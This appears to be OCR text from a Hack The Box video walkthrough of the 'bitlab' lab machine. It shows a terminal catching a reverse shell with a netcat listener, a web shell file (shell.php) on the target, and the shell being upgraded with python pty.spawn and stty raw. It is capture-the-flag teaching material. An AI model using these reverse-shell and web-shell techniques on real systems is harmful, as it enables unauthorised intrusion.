 Burp Suite Professional ... Mozilla Firefox Terminal - root@ippsec:~/... 11:03 AM
Terminal - root@ippsec: ~/htb/boxes/bitlab
File Edit View Terminal Tabs Help
root@ippsec:~/htb/boxes/bitlab# ncat -lvnp 9001
-bash: ncat: command not found
root@ippsec:~/htb/boxes/bitlab# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.114] 38688
bash: cannot set terminal process group (1155): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bitlab:/var/www/html/profile$ python -c 'import pty;pty.spawn("/bin/bash")'
<file$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bitlab:/var/www/html/profile$ ^Z
[1]+  Stopped                 nc -lvnp 9001
root@ippsec:~/htb/boxes/bitlab# stty raw -echo
root@ippsec:~/htb/boxes/bitlab# root@ippsec:~/htb/boxes/bitlab# root@ippsec:~/htb/boxes/bitlab# nc -lvnp 9001
www-data@bitlab:/var/www/html/profile$
www-data@bitlab:/var/www/html/profile$ ls
README.md  developer.jpg  index.php  shell.php
www-data@bitlab:/var/www/html/profile$ stty -a
speed 38400 baud; rows 0; columns 0; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>;
eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R;
werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff
-iuclc -ixany -imaxbel -iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt
echoctl echoke -flusho -extproc
www-data@bitlab:/var/www/html/profile$ stty rows 34 cols 136
www-data@bitlab:/var/www/html/profile$ stty
[0] 0:openvpn  1:nmap  2:nc* 3:bash- "ippsec" 11:03 03-Jan-20